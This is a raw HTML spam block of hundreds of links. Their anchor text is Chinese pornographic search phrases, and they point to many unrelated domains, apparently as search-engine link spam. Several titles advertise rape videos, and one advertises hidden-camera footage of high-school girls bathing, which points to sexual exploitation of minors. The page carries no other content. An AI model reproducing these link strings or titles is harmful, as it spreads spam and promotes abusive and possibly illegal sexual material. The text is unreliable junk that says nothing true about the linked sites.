<a href="http://www.jumaiwang.cn" target="_blank">【凹凸】久久无码人妻精品一区二区三区</a>|
<a href="http://www.postalesdesonora.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://m.tlimstech.com" target="_blank">成全在线观看免费高清动漫</a>|
<a href="http://hebeiseo.com" target="_blank">欧美一本大道香蕉综合视频</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">67194免费观看网站</a>|
<a href="http://www.newsamericas.com" target="_blank">亚洲AV无码国产精品色字幕综合</a>|
<a href="http://m.galeriemartini.com" target="_blank">亚洲AV乱码专区国产亚洲</a>|
<a href="http://m.brickyardgym.net" target="_blank">三级国产三级在线</a>|
<a href="http://www.spokehaven.com" target="_blank">激情综合色综合啪啪五月丁香搜索</a>|
<a href="http://www.globall-coach.com" target="_blank">天天躁日日躁狠狠躁婷婷</a>|
<a href="http://m.vzara.com" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://zcwxg.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://ctfamilycourt.com" target="_blank">成人综合色在线一区二区</a>|
<a href="http://sofaclothes.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://jtruglialandscaping.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://m.s-amazon.com" target="_blank">中文字幕人妻熟女在线</a>|
<a href="http://aktimate.com" target="_blank">天天爽夜夜爽精品视频app</a>|
<a href="http://www.jddengju.cn" target="_blank">在线影院亚洲无码</a>|
<a href="http://www.quietonesmusic.com" target="_blank">越南女子杂交内射bbwbbw</a>|
<a href="http://www.adidasnmdwomens.com" target="_blank">99久久国产综合精品女同</a>|
<a href="http://www.jzqb.com.cn" target="_blank">欧美日韩综合视频一区二区</a>|
<a href="http://czxd88.com" target="_blank">在线影院亚洲无码</a>|
<a href="http://mesob.net" target="_blank">久久夜色撩人精品国产小说</a>|
<a href="http://www.luojinbo.cn" target="_blank">亚洲精品亚洲人成人网裸体艺术</a>|
<a href="http://m.ztparts.com" target="_blank">国产中文字幕动作大片在线观看</a>|
<a href="http://m.gomes-benestebe.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://m.gy853.cn" target="_blank">久久精品国产亚洲avapp下载</a>|
<a href="http://mmm63.com" target="_blank">国产人久久人人人人爽</a>|
<a href="http://www.hgsbc.com" target="_blank">99精产国品一二三产区区别网站</a>|
<a href="http://themaskedmillionaire.com" target="_blank">免费男人下部进女人下部视频</a>|
<a href="http://www.newsamericas.com" target="_blank">日韩精品影视二区</a>|
<a href="http://m.cqfabu.com" target="_blank">老牛嫩草一区二区三区日本</a>|
<a href="http://providencepikeroad.com" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://www.bykeji.com" target="_blank">一本av一区二区三区</a>|
<a href="http://www.radiobongo.com" target="_blank">最好免费观看高清在线</a>|
<a href="http://m.tdfly.com" target="_blank">国产高清精品777午夜不卡a</a>|
<a href="http://pmgframing.com" target="_blank">HEYZO无码中文字幕人妻</a>|
<a href="http://lingshanwood.com" target="_blank">国产性夜夜春夜夜爽1a片</a>|
<a href="http://aaafishingcharters.com" target="_blank">暖暖视频日本在线观看</a>|
<a href="http://www.ds163.cn" target="_blank">97人人超碰国产精品最新老片</a>|
<a href="http://m.46test.com" target="_blank">精品亚洲一区二区三区在线观看</a>|
<a href="http://m.ynwzjs.cn" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://www.xayoubin.cn" target="_blank">99精品电影一区二区免费看</a>|
<a href="http://anchui.cn" target="_blank">日本一道久久精品国产</a>|
<a href="http://m.esocqse.cn" target="_blank">中文字幕乱码熟女一区二区</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">久久久亚洲精品日韩专区</a>|
<a href="http://ichiwan.cn" target="_blank">国产午夜精品福利视频不卡</a>|
<a href="http://xmacl.com" target="_blank">中文字幕日韩欧美视频</a>|
<a href="http://okataduke.net" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://www.dpsmobile.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">人妻系列无码专区AV在线</a>|
<a href="http://www.proartshirts.com" target="_blank">国产精品国产精品偷麻豆</a>|
<a href="http://alphacult.com.cn" target="_blank">精品国产午夜福利精品推荐</a>|
<a href="http://www.tao45.cn" target="_blank">精久久久久影院蜜桃</a>|
<a href="http://befreewithus.com" target="_blank">強暴強姦AV正片一区二区三区</a>|
<a href="http://m.fullmosa.com" target="_blank">国产成人亚洲精品另类动态</a>|
<a href="http://m.ponero-bikes.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://m.lcstxgg.com" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://chunhuijindian.cn" target="_blank">2022久久免费精品国产72精品</a>|
<a href="http://www.yhqzb.cn" target="_blank">強暴強姦AV正片一区二区三区</a>|
<a href="http://www.6563456.cn" target="_blank">2017最新高清无码网站</a>|
<a href="http://www.intelligencetv.com" target="_blank">久久国产精品男男久久精品免费</a>|
<a href="http://www.vc123.cn" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://m.taoresources.com" target="_blank">天天做日日做天天添</a>|
<a href="http://m.marocel.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.haidebao.com.cn" target="_blank">色综合色综合久久综合频道88</a>|
<a href="http://mmm63.com" target="_blank">日韩一区二区三区无毒不卡</a>|
<a href="http://m.wedohotels.com" target="_blank">国产成人手机高清在线观看网站</a>|
<a href="http://m.primitiveoils.com" target="_blank">亚洲免费无线中文</a>|
<a href="http://www.mainstaytech.cn" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://www.sa-hacker.com" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://www.hylyn.com" target="_blank">亚洲国产成人免费在线</a>|
<a href="http://m.novicase.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://weddingdietplan.com" target="_blank">亚洲欧美国产日本一区二区</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">污污污WWW精品国产网站</a>|
<a href="http://m.mas889.com" target="_blank">亚洲精品第一区二区APP</a>|
<a href="http://www.softwarewebs.com" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://m.htqiye.cn" target="_blank">国产高潮A片一区二区</a>|
<a href="http://www.chaohuiai.cn" target="_blank">日韩.欧美.国产一区二区三区</a>|
<a href="http://m.flightcentertravel.com" target="_blank">精品999无码在线观看</a>|
<a href="http://m.dminv.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://jgsbws.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://m.opensandwich.net" target="_blank">啊灬啊灬啊快日出水了A片</a>|
<a href="http://ecworkshopinc.com" target="_blank">亚洲精品无码午夜在线观看</a>|
<a href="http://latestfemjoy.com" target="_blank">欧洲最新精品视频在线观看</a>|
<a href="http://sxeventures.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://nbsenkuang.cn" target="_blank">精品97久无码专区中文字幕无码野外</a>|
<a href="http://www.fatcatradio.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://dreamingwings.com" target="_blank">亚洲国产精品SUV</a>|
<a href="http://micahbluesmaldone.com" target="_blank">老司机午夜福利视频</a>|
<a href="http://bsdyhx.com" target="_blank">日韩精品无码AV中文无码版</a>|
<a href="http://615life.com" target="_blank">日本一区不卡免费在线</a>|
<a href="http://www.shkaili.com" target="_blank">国产成人AV无码二三区吧</a>|
<a href="http://www.pornsome.com" target="_blank">99精产国品一二三产区区别网站</a>|
<a href="http://m.xghb.com.cn" target="_blank">欧美日韩精品三区播放视频</a>|
<a href="http://orkfriend.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://m.zzgjexpo.com" target="_blank">亚洲精品综合一区二区</a>|
<a href="http://www.gomotorscooter.com" target="_blank">亚洲妓女综合网99</a>|
<a href="http://bulconmoving.com" target="_blank">av片在线观看无码免费</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">日本午夜一区二区视频</a>|
<a href="http://m.fqsszxy.cn" target="_blank">2022久久国产精品免费热麻豆</a>|
<a href="http://gaohe.net.cn" target="_blank">亚洲精品热久久91</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">免费看中文字幕av的网站</a>|
<a href="http://www.occipitalbone.com" target="_blank">亚洲综合无码久久精品综合</a>|
<a href="http://m.sailorhunter.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://worlddiamond.com.cn" target="_blank">深夜激情视频在线免费观看</a>|
<a href="http://m.941hl.com" target="_blank">V久久国产精品免费一区二区三区</a>|
<a href="http://www.tsqdt.cn" target="_blank">国产最新小视频在线播放下载</a>|
<a href="http://m.yczqb.cn" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://m.goarmy.net" target="_blank">久久精品国产99精品国产2021</a>|
<a href="http://ourprincessdana.com" target="_blank">97吻就去吻色五月</a>|
<a href="http://xxpgy.com" target="_blank">国产精品乱一区二区三区免费看</a>|
<a href="http://m.shruimiao.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://szjal.cn" target="_blank">国产免费特黄一级av片</a>|
<a href="http://fzbaby.cn" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://www.balajibelt.com" target="_blank">亚洲永久在线三级片A天堂</a>|
<a href="http://m.czxd88.com" target="_blank">青青久在线视频免费观看</a>|
<a href="http://www.historicalbany.com" target="_blank">色噜噜噜无码一区二区三区</a>|
<a href="http://m.tybri.com" target="_blank">中文字幕亚洲一区</a>|
<a href="http://www.bazaarnxt.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://hotheme.com" target="_blank">国产成人av综合色</a>|
<a href="http://toomuchcode.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://www.xinzhengli.net" target="_blank">国产一级淫片aaa级淫片</a>|
<a href="http://millsrestaurant.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://www.pukownikfineart.com" target="_blank">国产熟女精品视频大全</a>|
<a href="http://m.xybdz.cn" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://m.gzhat.com" target="_blank">超碰超碰超碰超av大香</a>|
<a href="http://uu111.cn" target="_blank">交换国产精品视频一区</a>|
<a href="http://www.shdsi.com.cn" target="_blank">国产人久久人人人人爽</a>|
<a href="http://www.lzzyf.cn" target="_blank">国产91熟女高潮一区区</a>|
<a href="http://meili99.com" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://m.mxyqd.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://m.njtzy.com" target="_blank">国产高潮抽搐喷出白浆视频</a>|
<a href="http://hunqing5.com" target="_blank">久久厕所精品国产精品亚洲</a>|
<a href="http://www.learown.cn" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://m.gzrkx.com" target="_blank">国产AV无码精品一品二区三区</a>|
<a href="http://www.7acers.com" target="_blank">无码人妻一区二区三区AV</a>|
<a href="http://www.shdtzz.cn" target="_blank">zzji国产精品视频</a>|
<a href="http://m.ideajewels.com" target="_blank">图片区小说区激情区偷拍区</a>|
<a href="http://m.ambeyspices.com" target="_blank">外围女探花国产AV</a>|
<a href="http://qtoolkit.com" target="_blank">国产韩国日本久久</a>|
<a href="http://m.fengxianglamp.com" target="_blank">日本高清欧美国产</a>|
<a href="http://m.hz-solar.com" target="_blank">最近中文字幕完整视频</a>|
<a href="http://www.proartshirts.com" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://ywbl.com.cn" target="_blank">国产精品∨A在线观看</a>|
<a href="http://m.kuaixiao365.com.cn" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://m.conveyordeploy.com" target="_blank">无码专区视频精品老司机</a>|
<a href="http://ajarnjobspace.com" target="_blank">国产日韩麻豆专区</a>|
<a href="http://sick-boy.com" target="_blank">99精品热视频这里只有精品</a>|
<a href="http://www.chococooking.com" target="_blank">天天躁日日躁狠狠躁性色avq</a>|
<a href="http://m.hazeldeans.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://m.tdfly.com" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://m.mannalife.cn" target="_blank">亚洲AV手机专区久久精品</a>|
<a href="http://upcloseatadistance.com" target="_blank">一区二区操操操久久网站</a>|
<a href="http://m.eastcapeguides.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://m.reallycoolhats.com" target="_blank">国产精品性奴调教视频</a>|
<a href="http://www.yj508.com" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://m.rapspire.com" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://21tianxia.com" target="_blank">99久久国产综合精品女同</a>|
<a href="http://www.rubbercityjugglers.com" target="_blank">Av日韩午夜一本电影</a>|
<a href="http://m.buddyappdevelopment.com" target="_blank">亚洲丁香婷婷综合久久</a>|
<a href="http://www.sdlg-africa.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://m.swissren.com" target="_blank">日韩一区二区av在线</a>|
<a href="http://lampres.com" target="_blank">日产乱码一区软件</a>|
<a href="http://sailorhunter.com" target="_blank">最近2018免费中文字幕4</a>|
<a href="http://www.imaginarydaughter.com" target="_blank">日韩激情电影一区二区三区</a>|
<a href="http://www.ipbuying.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://m.link00.com" target="_blank">激情毛片一区二区三区四区</a>|
<a href="http://www.tedstalk.com" target="_blank">久久久久999精品成人</a>|
<a href="http://www.is-cloud.cn" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">波多野结衣一区二区三区网站</a>|
<a href="http://m.benzhibao.com" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://certifiedpi.com" target="_blank">美女高潮20分钟视频在线观看</a>|
<a href="http://m.godsfieldpress.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://pfstar.com.cn" target="_blank">韩国日本欧美精品</a>|
<a href="http://m.promotionmagnet.com" target="_blank">青椒影视av永久网站</a>|
<a href="http://patbdoyle.com" target="_blank">国模40岁熟女一区二区三区</a>|
<a href="http://hipko.cn" target="_blank">中国少妇内射XXXHD免费</a>|
<a href="http://www.juanzhishaiban.com.cn" target="_blank">日韩一区二区三区在线精品</a>|
<a href="http://m.sordid-secrets.com" target="_blank">日韩欧美成人在线视频</a>|
<a href="http://m.tbtchina.com" target="_blank">亚洲国产精品人人做人人爱</a>|
<a href="http://m.sobride.com" target="_blank">丰满人妻一区二区三区站长</a>|
<a href="http://m.uaibo.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://cigarsoftampa.com" target="_blank">国产精品美女久久久亚洲</a>|
<a href="http://www.mosday.com" target="_blank">中国久久精品一级c片</a>|
<a href="http://microslate.com" target="_blank">精品国产a线一区二区三区东京热</a>|
<a href="http://www.jaygrand.com" target="_blank">欧美日韩精品久久系列</a>|
<a href="http://momboyavi.com" target="_blank">国产区激情区精品视频区一99</a>|
<a href="http://www.ouveer.com" target="_blank">久久综合成人三级91国视频产</a>|
<a href="http://m.filthysextexts.com" target="_blank">久久九九亚洲精品国产免费的野战视频</a>|
<a href="http://brapfabllc.com" target="_blank">国产深夜福利视频在线</a>|
<a href="http://www.cqjjb.com" target="_blank">久久国产人妻午夜一区二区三区</a>|
<a href="http://gongkewang.com" target="_blank">亚洲综合av无码一区二区</a>|
<a href="http://m.myvintageaddiction.com" target="_blank">国产高清av毛片夜夜夜</a>|
<a href="http://m.musicherd.com" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://globalprintertech.com" target="_blank">无码h动漫精品一区二区三区</a>|
<a href="http://unbsparta.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://bolangsports.com" target="_blank">精品国精品国产自在久国产87</a>|
<a href="http://www.fjekqsp.cn" target="_blank">欧美 日韩 久久久久久久</a>|
<a href="http://uphantis.com" target="_blank">一级黄色视频99大片</a>|
<a href="http://youngstown2010.com" target="_blank">国产中年熟女高潮大集合</a>|
<a href="http://sextoysquare.com" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://m.fpoetry.cn" target="_blank">蜜桃无码AV在线观看</a>|
<a href="http://www.tufun.cn" target="_blank">日韩免费视频片源丰富、内容全面</a>|
<a href="http://qdzhweb.com" target="_blank">337p日本大胆欧洲亚洲色噜噜</a>|
<a href="http://www.shoesship.com" target="_blank">一个人看的视频www在线观看</a>|
<a href="http://m.ytyuhe.com" target="_blank">国产女人18毛片水真多1红色</a>|
<a href="http://waterismysky.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://pkvmklve.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://m.leongaokao.cn" target="_blank">中国人妻互换视频网站</a>|
<a href="http://nkcn.net" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.gelilong.com.cn" target="_blank">成人国产精品免费视频不卡</a>|
<a href="http://bicyclecrank.com" target="_blank">精品婷婷色一区二区三区</a>|
<a href="http://m.genki-sun.com" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://barsanco.com" target="_blank">欧美成人免费A∨</a>|
<a href="http://www.gukke.com" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://m.010es.cn" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://twopiecepromdress.com" target="_blank">99久久国产一区二区</a>|
<a href="http://weitair.cn" target="_blank">国产一区三区三区高中清不卡</a>|
<a href="http://www.urlsupport.com" target="_blank">...国产人成视频在线视频</a>|
<a href="http://hooeasyhanger.com" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://mylovetechnology.com" target="_blank">麻豆的福利视频精品观看</a>|
<a href="http://licindias.com" target="_blank">国产精品免费大片</a>|
<a href="http://www.ssohu.com" target="_blank">中文少妇无码在线观看</a>|
<a href="http://sjpxw.com" target="_blank">麻豆亚洲av熟女国产</a>|
<a href="http://www.whistlercatering.com" target="_blank">美女视频在线一区二区</a>|
<a href="http://m.ilycool.com" target="_blank">久在线中文字幕乱码免费</a>|
<a href="http://furfurpotatosalon.com" target="_blank">国产香蕉国产精品偷在线</a>|
<a href="http://m.gn59.cn" target="_blank">亚洲午夜不卡无码影院</a>|
<a href="http://www.hoosierdooronline.com" target="_blank">中文字幕操一区二区三区</a>|
<a href="http://m.apiljuce.com" target="_blank">亚洲美女高清aⅴ免费视频</a>|
<a href="http://www.itsadealio.com" target="_blank">久久国产精品免费一区</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://m.0411yfmy.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://www.168hcsy.cn" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://hsjx518.cn" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://houdie.cn" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://yjqclp.cn" target="_blank">国产黄片免费在线观看视频</a>|
<a href="http://www.ingiandsoy.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://therockartist.com" target="_blank">国产毛片精品一区二区色欲黄a片
精品亚洲一区二区三区在线观看
线观看免费完整aaa</a>|
<a href="http://strikingstar.com" target="_blank">欧美人体一区二区三区视频</a>|
<a href="http://m.stexotics.com" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://matchtopremier.com" target="_blank">久久精品视频18</a>|
<a href="http://m.casengine.net" target="_blank">麻豆av一区二区无码</a>|
<a href="http://newnova.cn" target="_blank">亚拍精品一区二区三区探花</a>|
<a href="http://m.cccbp.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://www.chalini.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://www.gpstraq.com" target="_blank">91a国产尤物视频</a>|
<a href="http://phonesreview.net" target="_blank">国产日本三级中文</a>|
<a href="http://www.mmim.cn" target="_blank">搡老熟女一区二区三区老熟女</a>|
<a href="http://www.chemicalmetering.com" target="_blank">亚洲欧美日韩国产成人</a>|
<a href="http://gsluoxuan.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://fundamentalnews.com" target="_blank">国产极品女在线播放</a>|
<a href="http://www.whoyao.cn" target="_blank">亚洲卡一卡二新区在线</a>|
<a href="http://m.rebornprocess.com" target="_blank">亚洲嫩模一区二区三区</a>|
<a href="http://www.otisenglishmusic.com" target="_blank">久久婷婷五月综合尤物色国产</a>|
<a href="http://lnhljx.cn" target="_blank">国产精品无码一区二区桃花视频</a>|
<a href="http://technobasics.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://hzfanda.com.cn" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://www.clearontop.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.aazhar.com" target="_blank">50岁熟妇的呻吟声对白</a>|
<a href="http://m.shcxdz.com.cn" target="_blank">五月婷婷视频在线</a>|
<a href="http://www.hdpornolina.com" target="_blank">成人一区二区三区高清视频</a>|
<a href="http://m.hspml.cn" target="_blank">国产免费av片在线观看</a>|
<a href="http://m.heshenghua.cn" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://m.millie-bobby-brown.com" target="_blank">国产成人av大片在线播放</a>|
<a href="http://m.tdfly.com" target="_blank">亚洲精品一区二区三区深夜</a>|
<a href="http://m.htqiye.cn" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://www.balajibelt.com" target="_blank">一本色道久久88综合日韩精品</a>|
<a href="http://www.honghong-jx.com" target="_blank">国产成熟妇女性视频电影</a>|
<a href="http://www.themonkeyranch.com" target="_blank">日韩欧美精品一区不卡在线</a>|
<a href="http://gdcl168.com" target="_blank">青草视频在线观看视频</a>|
<a href="http://m.yorkref.com" target="_blank">三级精品高清亚洲</a>|
<a href="http://m.kotaiguchi.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://fanxianwan.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://adoremovie.com" target="_blank">日韩欧美中文字幕精品</a>|
<a href="http://www.800ch.com" target="_blank">欧美成人看片一区二区</a>|
<a href="http://m.laosvisas.com" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://m.bdylc.com.cn" target="_blank">凹凸精品熟女在线观看</a>|
<a href="http://m.wjpyyy.com" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://dane-co.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.photonl.com" target="_blank">91麻豆国产电影在线观看</a>|
<a href="http://58jinri.cn" target="_blank">日本高清免费在线视频一区二区</a>|
<a href="http://m.xnbyq.com" target="_blank">久久97成人福利精品</a>|
<a href="http://sanfudq.com" target="_blank">久久久国产精品亚洲</a>|
<a href="http://m.hongyahn.cn" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://m.haisehat.com" target="_blank">中文字幕无码精品亚洲35</a>|
<a href="http://www.datanexus.cn" target="_blank">yy111111少妇无码影院</a>|
<a href="http://www.wurfelengine.net" target="_blank">亚洲中文字幕在线精品2021</a>|
<a href="http://www.knittechnology.com" target="_blank">国产成人免费在线观看不卡</a>|
<a href="http://m.china-android.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://m.uaibo.com" target="_blank">尤物精品国产福利网站</a>|
<a href="http://m.ourprincessdana.com" target="_blank">亚洲AV无码乱国产高潮</a>|
<a href="http://m.hbxjwl.cn" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://gy-paint.com" target="_blank">日韩人欧美?片内射久久</a>|
<a href="http://www.tripsandtreks.com" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://www.sdys100.com.cn" target="_blank">996精品无码在线</a>|
<a href="http://atmassistant.com" target="_blank">国产成人无码区免费网站</a>|
<a href="http://dqstwl.cn" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://bxzxcj.cn" target="_blank">国产精品线路一线路二</a>|
<a href="http://alexsteffano.com" target="_blank">午夜热门精品一区二区</a>|
<a href="http://www.italmenu.com" target="_blank">三级特黄小黄片免费播放</a>|
<a href="http://www.shangrilagifts.com" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://www.toomuchcode.com" target="_blank">午夜免费不卡毛片完整版</a>|
<a href="http://www.cicciowater.com" target="_blank">99精品视频九九精品视频</a>|
<a href="http://www.gopkauai.com" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://www.timpamedyapazarlama.com" target="_blank">最近中文字幕免费高清mv视频6</a>|
<a href="http://lnhljx.cn" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://m.challengeclass.com" target="_blank">亚洲а∨天堂久久精品2021</a>|
<a href="http://www.mmoooo.com" target="_blank">精品综合久久久久久97</a>|
<a href="http://m.heshenghua.cn" target="_blank">激情综合色综合啪啪五月丁香搜索</a>|
<a href="http://m.kl-tek.com" target="_blank">久久国产亚洲高清观看</a>|
<a href="http://www.xiangsonger.cn" target="_blank">国产无套精品一区二区三区</a>|
<a href="http://dramflash.com" target="_blank">噜噜99久久精品</a>|
<a href="http://m.xmxqs.com" target="_blank">国产目拍亚洲精品区区</a>|
<a href="http://www.656671.com" target="_blank">久久婷五月天色综合久久</a>|
<a href="http://www.hylyn.com" target="_blank">东北老女人高潮大叫对白</a>|
<a href="http://www.kacamataminus.com" target="_blank">无码人妻A片一区二区三区</a>|
<a href="http://m.kaddishinitiative.com" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://www.xinzhengli.net" target="_blank">亚洲 日本 欧美 国产二区</a>|
<a href="http://m.rsfashions.com" target="_blank">人妻丝袜无码国产一区</a>|
<a href="http://m.benlina.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://khaokhilao.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://chinadongchao.com" target="_blank">欧美国产日韩一区二区三</a>|
<a href="http://elookyloo.com" target="_blank">色鬼7777久久</a>|
<a href="http://m.dafabet459.com" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://www.steinm.com" target="_blank">国产精品久久久久久久亚洲调教</a>|
<a href="http://cctvbiz.com" target="_blank">亚洲中文无码日韩aⅤ</a>|
<a href="http://www.chujiacc.com.cn" target="_blank">最近最新中文字幕一区二区三区</a>|
<a href="http://luojinbo.cn" target="_blank">欧美日韩亚洲三级</a>|
<a href="http://reallycoolhats.com" target="_blank">在线观看一区二区三区av</a>|
<a href="http://m.qinglijingling.cn" target="_blank">00粉嫩高中生洗澡偷拍视频</a>|
<a href="http://www.xlnzg.com" target="_blank">久久精品国产亚洲av高清密臀</a>|
<a href="http://cdpb.net" target="_blank">丰满人妻无奈张开双腿AV</a>|
<a href="http://m.hunqing5.com" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://www.hongyixin.com" target="_blank">岳和我厨房做爽死我了a片视频</a>|
<a href="http://gdren.com.cn" target="_blank">亚洲va中文字幕欧美2023</a>|
<a href="http://papertrucklogo.com" target="_blank">丰滿熟妇岳av无码区</a>|
<a href="http://x3soft.cn" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://www.pornsome.com" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://m.adsimmo.com" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://www.bobettebryan.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://www.all-babes.com" target="_blank">日本免码va在线看免费</a>|
<a href="http://www.xagxpa.cn" target="_blank">一级黄色免费大片</a>|
<a href="http://m.olenglish.com" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://m.polatu.com" target="_blank">超碰人人超一区二区三区</a>|
<a href="http://www.jerseyshorevibe.com" target="_blank">继夫继续调教H苏柔</a>|
<a href="http://m.dyoogoo.cn" target="_blank">国产福利精品一区二区</a>|
<a href="http://m.yjqclp.cn" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://www.bradcarl.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://m.novicase.com" target="_blank">国产熟妇乱子伦hd</a>|
<a href="http://m.sanyahinchcliff.com" target="_blank">91精品国产高久久久久久免费</a>|
<a href="http://www.baicaiss.cn" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://playlearnmultimedia.com" target="_blank">亚洲日韩国产精品无码av按摩</a>|
<a href="http://pvpnews.com" target="_blank">国产A级毛片视频偷窥</a>|
<a href="http://m.mint54.com" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://www.cigarsoftampa.com" target="_blank">色哟哟av中文字幕网址大全</a>|
<a href="http://hebeiseo.com" target="_blank">亚洲一区二区日韩一区</a>|
<a href="http://www.dyqdyy.com" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://tutushop.cn" target="_blank">久久精品观看免费</a>|
<a href="http://m.technobasics.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://xlike.cn" target="_blank">女人性做爰100部免费</a>|
<a href="http://m.seostu.com" target="_blank">精品国产成人av久</a>|
<a href="http://willykids.com" target="_blank">中文字幕精品网一区二区</a>|
<a href="http://m.jnzunhuang.com" target="_blank">日韩在线一区二区三区不卡</a>|
<a href="http://m.tdfly.com" target="_blank">久久精品国产亚洲av麻豆网站</a>|
<a href="http://gzhualian.cn" target="_blank">日日摸夜夜添夜夜添毛片</a>|
<a href="http://www.tdfly.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://yijinghi.cn" target="_blank">国产熟女精品久久久久</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">国产亚洲日韩网爆精品</a>|
<a href="http://www.jnd688.cn" target="_blank">99九九99九九视频精品</a>|
<a href="http://weitair.cn" target="_blank">特级黄片免费观看一区二区三区</a>|
<a href="http://m.tiyeacr.cn" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://www.remiximages.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
